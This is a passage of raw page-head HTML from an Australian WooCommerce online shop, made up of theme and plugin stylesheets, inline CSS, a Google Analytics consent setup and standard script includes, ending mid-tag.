!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
